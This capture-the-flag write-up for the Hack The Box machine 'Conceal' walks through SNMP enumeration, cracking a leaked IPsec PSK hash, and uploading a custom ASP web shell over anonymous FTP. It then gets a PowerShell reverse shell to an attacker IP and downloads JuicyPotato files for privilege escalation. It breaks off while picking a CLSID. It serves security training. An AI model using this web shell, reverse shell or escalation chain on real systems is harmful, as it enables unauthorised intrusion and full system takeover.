Conceal
18/05/2019

Conceal is a great Windows box, where to start we'll have to inspect a snmp server and configure IKE/IPsec to be able to see all the available ports in the machine. Then, to get user we'll have to create and upload a malicious asp file to execute powershell and get a shell on the system. Finally, to escalate privileges, we'll use the JuicyPotato exploit.
User
If we try to run a simple nmap we'll see all ports seem to be filtered or closed.
root@kali:~/htb/conceal# nmap -sC -sV 10.10.10.116 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:54 UTC Nmap scan report for 10.10.10.116 Host is up (0.057s latency). All 1000 scanned ports on 10.10.10.116 are filtered
Instead, we're going to run a full masscan to check all ports.
root@kali:~/htb/conceal# masscan -p1-65535,U:1-65535 10.10.10.116 --rate=1000 -e tun0 Starting masscan 1.0.4 (http://bit.ly/14GZzcT) at 2019-03-04 11:58:59 GMT -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth Initiating SYN Stealth Scan Scanning 1 hosts [131070 ports/host] Discovered open port 161/udp on 10.10.10.116
We can see only the port 161/udp is open, so now we can use nmap to check what is running there.
root@kali:~/htb/conceal# nmap -sV -sU -p161 10.10.10.116 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 12:13 UTC Nmap scan report for 10.10.10.116 Host is up (0.058s latency). PORT STATE SERVICE VERSION 161/udp open snmp SNMPv1 server (public) Service Info: Host: Conceal
We have snmp (Simple Network Management Protocol) in the machine. This protocol collects and organizes information about managed devices, so we'll run snmp-check to enumerate the information via snmp.
root@kali:~/htb/conceal# snmp-check 10.10.10.116
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.10.116:161 using SNMPv1 and community 'public'
[*] System information:
Host IP address : 10.10.10.116
Hostname : Conceal
Description : Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
Contact : IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43
Location : -
Uptime snmp : 13:58:55.20
Uptime system : 13:58:19.67
System date : 2019-3-4 12:04:54.5
Domain : WORKGROUP
[*] User accounts:
Guest
Destitute
Administrator
DefaultAccount
[*] Network information:
IP forwarding enabled : no
Default TTL : 128
TCP segments received : 249336
TCP segments sent : 8
TCP segments retrans : 4
Input datagrams : 445397
Delivered datagrams : 378229
Output datagrams : 9284
[*] Network interfaces:
Interface : [ up ] Software Loopback Interface 1
Id : 1
Mac Address : :::::
Type : softwareLoopback
Speed : 1073 Mbps
MTU : 1500
In octets : 0
Out octets : 0
Interface : [ down ] WAN Miniport (IKEv2)
Id : 2
Mac Address : :::::
Type : unknown
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ down ] WAN Miniport (PPTP)
Id : 3
Mac Address : :::::
Type : unknown
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ down ] Microsoft Kernel Debug Network Adapter
Id : 4
Mac Address : :::::
Type : ethernet-csmacd
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ down ] WAN Miniport (L2TP)
Id : 5
Mac Address : :::::
Type : unknown
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ down ] Teredo Tunneling Pseudo-Interface
Id : 6
Mac Address : 00:00:00:00:00:00
Type : unknown
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ down ] WAN Miniport (IP)
Id : 7
Mac Address : :::::
Type : ethernet-csmacd
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ down ] WAN Miniport (SSTP)
Id : 8
Mac Address : :::::
Type : unknown
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ down ] WAN Miniport (IPv6)
Id : 9
Mac Address : :::::
Type : ethernet-csmacd
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ up ] Intel(R) 82574L Gigabit Network Connection
Id : 10
Mac Address : 00:50:56:b9:8d:4c
Type : ethernet-csmacd
Speed : 1000 Mbps
MTU : 1500
In octets : 244445065
Out octets : 930466
Interface : [ down ] WAN Miniport (PPPOE)
Id : 11
Mac Address : :::::
Type : ppp
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ down ] WAN Miniport (Network Monitor)
Id : 12
Mac Address : :::::
Type : ethernet-csmacd
Speed : 0 Mbps
MTU : 0
In octets : 0
Out octets : 0
Interface : [ up ] Intel(R) 82574L Gigabit Network Connection-WFP Native MAC Layer LightWeight Filter-0000
Id : 13
Mac Address : 00:50:56:b9:8d:4c
Type : ethernet-csmacd
Speed : 1000 Mbps
MTU : 1500
In octets : 244445065
Out octets : 930466
Interface : [ up ] Intel(R) 82574L Gigabit Network Connection-QoS Packet Scheduler-0000
Id : 14
Mac Address : 00:50:56:b9:8d:4c
Type : ethernet-csmacd
Speed : 1000 Mbps
MTU : 1500
In octets : 244445065
Out octets : 930466
Interface : [ up ] Intel(R) 82574L Gigabit Network Connection-WFP 802.3 MAC Layer LightWeight Filter-0000
Id : 15
Mac Address : 00:50:56:b9:8d:4c
Type : ethernet-csmacd
Speed : 1000 Mbps
MTU : 1500
In octets : 244445065
Out octets : 930466
[*] Network IP:
Id IP Address Netmask Broadcast
10 10.10.10.116 255.255.255.0 1
1 127.0.0.1 255.0.0.0 1
[*] Routing information:
Destination Next hop Mask Metric
0.0.0.0 10.10.10.2 0.0.0.0 281
10.10.10.0 10.10.10.116 255.255.255.0 281
10.10.10.116 10.10.10.116 255.255.255.255 281
10.10.10.255 10.10.10.116 255.255.255.255 281
127.0.0.0 127.0.0.1 255.0.0.0 331
127.0.0.1 127.0.0.1 255.255.255.255 331
127.255.255.255 127.0.0.1 255.255.255.255 331
224.0.0.0 127.0.0.1 240.0.0.0 331
255.255.255.255 127.0.0.1 255.255.255.255 331
[*] TCP connections and listening ports:
Local address Local port Remote address Remote port State
0.0.0.0 21 0.0.0.0 0 listen
0.0.0.0 80 0.0.0.0 0 listen
0.0.0.0 135 0.0.0.0 0 listen
0.0.0.0 445 0.0.0.0 0 listen
0.0.0.0 49664 0.0.0.0 0 listen
0.0.0.0 49665 0.0.0.0 0 listen
0.0.0.0 49666 0.0.0.0 0 listen
0.0.0.0 49667 0.0.0.0 0 listen
0.0.0.0 49668 0.0.0.0 0 listen
0.0.0.0 49669 0.0.0.0 0 listen
0.0.0.0 49670 0.0.0.0 0 listen
10.10.10.116 139 0.0.0.0 0 listen
[*] Listening UDP ports:
Local address Local port
0.0.0.0 123
0.0.0.0 161
0.0.0.0 500
0.0.0.0 4500
0.0.0.0 5050
0.0.0.0 5353
0.0.0.0 5355
0.0.0.0 56854
10.10.10.116 137
10.10.10.116 138
10.10.10.116 1900
10.10.10.116 64308
127.0.0.1 1900
127.0.0.1 64309
[*] Network services:
Index Name
0 Power
1 Server
2 Themes
3 IP Helper
4 DNS Client
5 Data Usage
6 Superfetch
7 DHCP Client
8 Time Broker
9 TokenBroker
10 Workstation
11 SNMP Service
12 User Manager
13 VMware Tools
14 Windows Time
15 CoreMessaging
16 Plug and Play
17 Print Spooler
18 Windows Audio
19 SSDP Discovery
20 Task Scheduler
21 Windows Search
22 Security Center
23 Storage Service
24 Windows Firewall
25 CNG Key Isolation
26 COM+ Event System
27 Windows Event Log
28 IPsec Policy Agent
29 Geolocation Service
30 Group Policy Client
31 RPC Endpoint Mapper
32 Data Sharing Service
33 Device Setup Manager
34 Network List Service
35 System Events Broker
36 User Profile Service
37 Base Filtering Engine
38 Local Session Manager
39 Microsoft FTP Service
40 TCP/IP NetBIOS Helper
41 Cryptographic Services
42 Tile Data model server
43 COM+ System Application
44 Diagnostic Service Host
45 Shell Hardware Detection
46 State Repository Service
47 Diagnostic Policy Service
48 Network Connection Broker
49 Security Accounts Manager
50 Network Location Awareness
51 Windows Connection Manager
52 Windows Font Cache Service
53 Remote Procedure Call (RPC)
54 DCOM Server Process Launcher
55 Windows Audio Endpoint Builder
56 Application Host Helper Service
57 Network Store Interface Service
58 Client License Service (ClipSVC)
59 Distributed Link Tracking Client
60 System Event Notification Service
61 World Wide Web Publishing Service
62 Connected Devices Platform Service
63 Windows Defender Antivirus Service
64 Windows Management Instrumentation
65 Windows Process Activation Service
66 Distributed Transaction Coordinator
67 IKE and AuthIP IPsec Keying Modules
68 Microsoft Account Sign-in Assistant
69 VMware CAF Management Agent Service
70 VMware Physical Disk Helper Service
71 Background Intelligent Transfer Service
72 Background Tasks Infrastructure Service
73 Program Compatibility Assistant Service
74 VMware Alias Manager and Ticket Service
75 Connected User Experiences and Telemetry
76 WinHTTP Web Proxy Auto-Discovery Service
77 Windows Defender Security Centre Service
78 Windows Push Notifications System Service
79 Windows Defender Antivirus Network Inspection Service
80 Windows Driver Foundation - User-mode Driver Framework
[*] Processes:
Id Status Name Path Parameters
1 running System Idle Process
4 running System
280 running svchost.exe C:\Windows\system32\ -k LocalServiceNoNetwork
312 running smss.exe
352 running svchost.exe C:\Windows\System32\ -k LocalSystemNetworkRestricted
396 running csrss.exe
476 running wininit.exe
496 running csrss.exe
576 running winlogon.exe
600 running services.exe
628 running lsass.exe C:\Windows\system32\
708 running fontdrvhost.exe
716 running fontdrvhost.exe
724 running svchost.exe C:\Windows\system32\ -k DcomLaunch
824 running svchost.exe C:\Windows\system32\ -k RPCSS
840 running svchost.exe C:\Windows\system32\ -k LocalService
928 running dwm.exe
944 running svchost.exe C:\Windows\system32\ -k netsvcs
1000 running svchost.exe C:\Windows\System32\ -k LocalServiceNetworkRestricted
1052 running svchost.exe C:\Windows\System32\ -k NetworkService
1116 running vmacthlp.exe C:\Program Files\VMware\VMware Tools\
1200 running SearchProtocolHost.exe C:\Windows\system32\ Global\UsGthrFltPipeMssGthrPipe166_ Global\UsGthrCtrlFltPipeMssGthrPipe166 1 -2147483646 "Software\Microsoft\Windows Search" "M
1288 running svchost.exe C:\Windows\System32\ -k LocalServiceNetworkRestricted
1348 running Memory Compression
1356 running dllhost.exe C:\Windows\system32\ /Processid:{02D4B3F1-FD88-11D1-960D-00805FC79235}
1400 running svchost.exe C:\Windows\System32\ -k LocalServiceNetworkRestricted
1408 running svchost.exe C:\Windows\system32\ -k LocalServiceNetworkRestricted
1520 running spoolsv.exe C:\Windows\System32\
1772 running svchost.exe C:\Windows\system32\ -k apphost
1792 running svchost.exe C:\Windows\System32\ -k utcsvc
1808 running svchost.exe C:\Windows\system32\ -k ftpsvc
1852 running SearchFilterHost.exe C:\Windows\system32\ 0 692 696 704 8192 700
1876 running SecurityHealthService.exe
1900 running snmp.exe C:\Windows\System32\
1916 running svchost.exe C:\Windows\system32\ -k iissvcs
1924 running vmtoolsd.exe C:\Program Files\VMware\VMware Tools\
1932 running VGAuthService.exe C:\Program Files\VMware\VMware Tools\VMware VGAuth\
1940 running ManagementAgentHost.exe C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\
1952 running MsMpEng.exe
1980 running LogonUI.exe /flags:0x0 /state0:0xa39d1055 /state1:0x41c64e6d
2576 running svchost.exe C:\Windows\system32\ -k NetworkServiceNetworkRestricted
2728 running SearchIndexer.exe C:\Windows\system32\ /Embedding
3012 running WmiPrvSE.exe C:\Windows\system32\wbem\
3184 running NisSrv.exe
3356 running msdtc.exe C:\Windows\System32\
3692 running svchost.exe C:\Windows\system32\ -k LocalServiceAndNoImpersonation
3748 running svchost.exe
3844 running svchost.exe C:\Windows\system32\ -k appmodel
4068 running svchost.exe C:\Windows\system32\ -k LocalSystemNetworkRestricted
[*] Storage information:
Description : ["C:\\ Label: Serial Number 9606be7b"]
Device id : [#<SNMP::Integer:0x0000563458c29c90 @value=1>]
Filesystem type : ["unknown"]
Device unit : [#<SNMP::Integer:0x0000563458c27df0 @value=4096>]
Memory size : 59.51 GB
Memory used : 10.85 GB
Description : ["D:\\"]
Device id : [#<SNMP::Integer:0x0000563458c1a6a0 @value=2>]
Filesystem type : ["unknown"]
Device unit : [#<SNMP::Integer:0x0000563458c18990 @value=0>]
Memory size : 0 bytes
Memory used : 0 bytes
Description : ["Virtual Memory"]
Device id : [#<SNMP::Integer:0x0000563458bfb2f0 @value=3>]
Filesystem type : ["unknown"]
Device unit : [#<SNMP::Integer:0x0000563458bf9518 @value=65536>]
Memory size : 3.12 GB
Memory used : 794.69 MB
Description : ["Physical Memory"]
Device id : [#<SNMP::Integer:0x0000563458be7ea8 @value=4>]
Filesystem type : ["unknown"]
Device unit : [#<SNMP::Integer:0x0000563458be60f8 @value=65536>]
Memory size : 2.00 GB
Memory used : 703.06 MB
[*] File system information:
Index : 1
Mount point :
Remote mount point : -
Access : 1
Bootable : 0
[*] Device information:
Id Type Status Descr
1 unknown running Microsoft XPS Document Writer v4
2 unknown running Microsoft Print To PDF
3 unknown running Microsoft Shared Fax Driver
4 unknown running Unknown Processor Type
5 unknown running Unknown Processor Type
6 unknown unknown Software Loopback Interface 1
7 unknown unknown WAN Miniport (IKEv2)
8 unknown unknown WAN Miniport (PPTP)
9 unknown unknown Microsoft Kernel Debug Network Adapter
10 unknown unknown WAN Miniport (L2TP)
11 unknown unknown Teredo Tunneling Pseudo-Interface
12 unknown unknown WAN Miniport (IP)
13 unknown unknown WAN Miniport (SSTP)
14 unknown unknown WAN Miniport (IPv6)
15 unknown unknown Intel(R) 82574L Gigabit Network Connection
16 unknown unknown WAN Miniport (PPPOE)
17 unknown unknown WAN Miniport (Network Monitor)
18 unknown unknown Intel(R) 82574L Gigabit Network Connection-WFP Native MAC Layer
19 unknown unknown Intel(R) 82574L Gigabit Network Connection-QoS Packet Scheduler-
20 unknown unknown Intel(R) 82574L Gigabit Network Connection-WFP 802.3 MAC Layer L
21 unknown unknown D:\
22 unknown running Fixed Disk
23 unknown running IBM enhanced (101- or 102-key) keyboard, Subtype=(0)
[*] Software components:
Index Name
1 Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161
2 VMware Tools
3 Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161
[*] IIS server information:
TotalBytesSentLowWord : 0
TotalBytesReceivedLowWord : 0
TotalFilesSent : 0
CurrentAnonymousUsers : 0
CurrentNonAnonymousUsers : 0
TotalAnonymousUsers : 0
TotalNonAnonymousUsers : 0
MaxAnonymousUsers : 0
MaxNonAnonymousUsers : 0
CurrentConnections : 0
MaxConnections : 0
ConnectionAttempts : 0
LogonAttempts : 0
Gets : 0
Posts : 0
Heads : 0
Others : 0
CGIRequests : 0
BGIRequests : 0
NotFoundErrors : 0
In the output we have a lot of interesting information, such as users, services running and devices, but what we'll focus on is the system contact field (IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43).
IKE (Internet Key Exchange) is the protocol used to set up a security association (SA) in the IPsec protocol suite.
We have the hashed Pre-Shared Key (PSK), so we'll use hashcat to retrieve the password.
root@kali:~/htb/conceal# hashcat -m 1000 -a 0 pass /usr/share/wordlists/rockyou.txt --force hashcat (v5.1.0) starting... 9c8b1a372b1878851be2c097031b6e43:Dudecake1!
Now we need to find the connection configuration, so we'll use ike-scan.
root@kali:~/htb/conceal# ike-scan 10.10.10.116 Starting ike-scan 1.9.4 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/) 10.10.10.116 Main Mode Handshake returned HDR=(CKY-R=cc81ff8b4dbf4806) SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration(4)=0x00007080) VID=1e2b516905991c7d7c96fcbfb587e46100000009 (Windows-8) VID=4a131c81070358455c5728f20e95452f (RFC 3947 NAT-T) VID=90cb80913ebb696e086381b5ec427b1f (draft-ietf-ipsec-nat-t-ike-02\n) VID=4048b7d56ebce88525e7de7f00d6c2d3 (IKE Fragmentation) VID=fb1de3cdf341b7ea16b7e5be0855f120 (MS-Negotiation Discovery Capable) VID=e3a5966a76379fe707228231e5ce8652 (IKE CGA version 1)
With this output we can confirm the IKE uses:
- IKE version 1
- Encryption Algorithm: 3DES
- Integrity Algorithm: SHA1
- Diffie Hellman Group: modp1024
To connect through IPsec we'll use strongswan and to apply the configuration we'll use this guide to create the following connection in the configuration file /etc/ipsec.conf.
conn conceal authby=psk auto=start esp=3des-sha1 ike=3des-sha1-modp1024 keyexchange=ikev1 type=transport right=10.10.10.116 rightsubnet=10.10.10.116[tcp/]
We also have to add the password we found before in /etc/ipsec.secrets.
10.10.10.116 : PSK "Dudecake1!"
Now we start the ipsec service and if we check the status we should see something like this.
root@kali:~/htb/conceal# ipsec start
Starting strongSwan 5.7.2 IPsec [starter]...
root@kali:~/htb/conceal# ipsec status
Security Associations (1 up, 0 connecting):
conceal[1]: ESTABLISHED 1 second ago, 10.10.16.38[10.10.16.38]...10.10.10.116[10.10.10.116]
conceal{1}: INSTALLED, TRANSPORT, reqid 1, ESP SPIs: c99933cf_i c3024e80_o
conceal{1}: 10.10.16.38/32 === 10.10.10.116/32[tcp]
In the snmp-check output we saw we had services running in ports: 21 80 135 445 49664 49665 49666 49667 49668 49669 49670 139.
We'll start inspecting what's running on port 21, probably an ftp.
Indeed, we have an ftp server and we can login as an anonymous user but there's nothing there.
root@kali:~/htb/conceal# ftp 10.10.10.116 Connected to 10.10.10.116. 220 Microsoft FTP Service Name (10.10.10.116:root): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete.
But we can upload files, so it could be helpful later.
ftp> put caca local: caca remote: caca 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete. 6 bytes sent in 0.00 secs (117.1875 kB/s)
Let's move to port 80 where we seem to have an IIS running.

If we run gobuster we should see a directory /upload is available.
root@kali:~/htb/conceal# /opt/gobuster/gobuster -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.116/ ===================================================== Gobuster v2.0.1 OJ Reeves (@TheColonial) ===================================================== [+] Mode : dir [+] Url/Domain : http://10.10.10.116/ [+] Threads : 10 [+] Wordlist : /usr/share/wordlists/dirb/common.txt [+] Status codes : 200,204,301,302,307,403 [+] Timeout : 10s ===================================================== 2019/03/04 16:32:03 Starting gobuster ===================================================== /upload (Status: 301) ===================================================== 2019/03/04 16:33:40 Finished =====================================================
There we have a directory listing with the file we uploaded to the ftp server.

If we visit a page that doesn't exist we get the following error page.

Here we can see the path where the files are being stored C:\inetpub\wwwroot\upload\dasds.
I tried to create malicious asp files via msfvenom but didn't work for me, so I finally did my own custom asp file which executes commands in the machine, stores the output in a file and then prints the content of that file in the page.
<%
Set oWSH = Server.CreateObject("WScript.Shell")
Call oWSH.Run ("cmd.exe /c dir > C:\inetpub\wwwroot\upload\caca", 0, True)
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile("C:\inetpub\wwwroot\upload\caca", 1)
text = file.ReadAll
file.Close
%>
<%= text %>
Upload it via ftp.
ftp> put shell.asp
And if we access to http://10.10.10.116/upload/shell.asp we see the output of the dir command.

Now to retrieve a shell, we'll use nishang Invoke-PowerShellTcp.ps1 script adding the following line at the end to execute it.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.38 -Port 6969
Modify the asp file to execute our PS script.
<%
Set oWSH = Server.CreateObject("WScript.Shell")
Call oWSH.Run ("cmd.exe /c powershell -ExecutionPolicy Bypass -File C:\inetpub\wwwroot\upload\Invoke-PowerShellTcp.ps1", 0, True)
%>
Upload the PS script and the asp file via ftp.
ftp> put shell.asp ftp> put Invoke-PowerShellTcp.ps1
Now if we access to http://10.10.10.116/upload/shell.asp and listen on the specified port we should get a PowerShell shell as conceal.
root@kali:~/htb/conceal# nc -nlvp 6969 Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::6969 Ncat: Listening on 0.0.0.0:6969 Ncat: Connection from 10.10.10.116. Ncat: Connection from 10.10.10.116:49675. Windows PowerShell running as user CONCEAL$ on CONCEAL Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Windows\SysWOW64\inetsrv>
In Destitute's desktop we have the user flag.
PS C:\Users\Destitute\Desktop> type proof.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Privilege Escalation
If we check user privileges we can see SeImpersonatePrivilege is enabled.
PS C:\> whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeShutdownPrivilege Shut down the system Disabled SeAuditPrivilege Generate security audits Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeUndockPrivilege Remove computer from docking station Disabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled SeTimeZonePrivilege Change the time zone Disabled
With this privilege enabled we should be able to escalate privileges via RottenPotato but I tried and I didn't make it work, so I used Juicy Potato which allows to change the COM server to abuse (default is BITS).
First, we need to find a valid CLSID for this machine, so download the list of CLSID for Windows 10 Enterprise, the bat file and the exe from github and move them to Conceal.
PS C:\Users\Public> (New-Object System.Net.WebClient).DownloadFile("http://10.10.16.38/CLSID.list","C:\Users\Public\CLSID.list")
PS C:\Users\Public> (New-Object System.Net.WebClient).DownloadFile("http://10.10.16.38/test_clsid.bat","C:\Users\Public\test_clsid.bat")
PS C:\Users\Public> (New-Object System.Net.WebClient).DownloadFile("http://10.10.16.38/JuicyPotato.exe","C:\Users\Public\JuicyPotato.exe")
Now execute the bat which will check which CLSID are valid for this machine.
PS C:\Users\Public> C:\Users\Public\test_clsid.bat
After a couple of minutes we should have the output in result.log. Here we have to pick one that runs as NT AUTHORITY\SYSTEM.
PS C:\Users\Public> type result.log
{0289a7c5-91bf-4547-81ae-fec91a89dec5};CONCEAL\Destitute
{98068995-54d2-4136-9bc9-6dbcb0a4683f};CONCEAL\Destitute
{9acf41ed-d457-4cc1-941b-ab02c26e4686};CONCEAL\Destitute
{9678f47f-2435-475c-b24a-4606f8161c16};CONCEAL\Destitute
{417976B7-917D-4F1E-8F14-C18FCCB0B3A8};CONCEAL\Destitute
{90F18417-F0F1-484E-9D3C-59DCEEE5DBD8};NT AUTHORITY\SYSTEM
{B441840A-5CEF-42F1-BE06-4E31A90E74D7};NT AUTHORITY\LOCAL SERVICE
{B7BC3EB9-B145-4574-B729-7D78126EB4C8};NT AUTHORITY\LOCAL SERVICE
{A8BE33B3-D275-459B-A853-A2150531C8B3};NT AUTHORITY\LOCAL SERVICE
{9694B5A2-54CE-4837-BA0A-F52FD7699F12};NT AUTHORITY\LOCAL SERVICE
{A0D76288-0FB2-477A-96F9-F7EFFD7ED5D3};NT AUTHORITY\LOCAL SERVICE
{CC9FA1A3-ADDE-49A9-B435-34CE6E5DA3DB};NT AUTHORITY\LOCAL SERVICE
{F1B75166-312C-4DC6-BA41-C2E2486C9913};NT AUTHORITY\LOCAL SERVICE
{F94358B1-E9AE-4D5C-AF66-CE50E67803C7};NT AUTHORITY\LOCAL SERVICE
{EA5EAA7B-1E81-4C76-BF2D-F2A867F764A1};NT AUTHORITY\LOCAL SERVICE
{DAB26424-5F5C-4834-8685-A4DB44DF8083};NT AUTHORITY\LOCAL SERVICE
{DF175E5E-5488-49B7-BCB9-B7204933E26F};NT AUTHORITY\LOCAL SERVICE
{4D098DC6-3080-4A11-9887-4C77FD7C2ED2};NT AUTHORITY\LOCAL SERVICE
{46B559E9-0D2F-44AC-9EE7-AE6D9384B292};NT AUTHORITY\LOCAL SERVICE
{557C6CBF-CD77-45CF-84E8-8F5A8A331BAD};NT AUTHORITY\LOCAL SERVICE
{37998346-3765-45B1-8C66-AA88CA6B20B8};NT AUTHORITY\LOCAL SERVICE
{206490E7-09B5-4C9D-8E54-254B87A5CEAF};NT AUTHORITY\LOCAL SERVICE
{1F3775BA-4FA2-4CA0-825F-5B9EC63C0029};NT AUTHORITY\LOCAL SERVICE
{235EB944-F722-47DB-8EE7-1EE27A8D4F98};NT AUTHORITY\LOCAL SERVICE
{21F282D1-A881-49E1-9A3A-26E44E39B86C};NT AUTHORITY\LOCAL SERVICE
{7ECB3DBE-742D-4B43-BF3E-2587BE1BFF72};NT AUTHORITY\LOCAL SERVICE
{770FDC97-76E7-4067-B14C-2DDB3A7517F2};NT AUTHORITY\LOCAL SERVICE
{8190FA8C-3A62-49FB-B145-071B4B74578D};NT AUTHORITY\LOCAL SERVICE
{7ECC8054-7AE3-486D-9CBA-8ED0B5ED61AC};NT AUTHORITY\LOCAL SERVICE
{754EC012-E0B0-4F32-A810-77F639CBF103};NT AUTHORITY\LOCAL SERVICE
{73978CED-828C-49AB-A403-9ABACDCE1505};NT AUTHORITY\LOCAL SERVICE
{680442B0-692A-465C-B47D-783C4EC5B6A2};NT AUTHORITY\LOCAL SERVICE
{d20a3293-3341-4ae8-9aaf-8e397cb63c34};NT AUTHORITY\SYSTEM
{42CBFAA7-A4A7-47BB-B422-BD10E9D02700};NT AUTHORITY\SYSTEM
{42C21DF5-FB58-4102-90E9-96A213DC7CE8};NT AUTHORITY\SYSTEM
{FFE1E5FE-F1F0-48C8-953E-72BA272F2744};NT AUTHORITY\SYSTEM
{C63261E4-6052-41FF-B919-496FECF4C4E5};NT AUTHORITY\SYSTEM
{1BE1F766-5536-11D1-B726-00C04FB926AF};NT AUTHORITY\LOCAL SERVICE
{08D9DFDF-C6F7-404A-A20F-66EEC0A609CD};NT AUTHORITY\SYSTEM
